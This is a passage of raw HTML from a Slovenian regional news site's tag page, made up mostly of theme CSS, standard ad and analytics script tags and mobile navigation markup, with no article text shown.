    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/branko-stifter/",
                                "name": "Branko Štifter"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-branko-stifter tag-2573 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
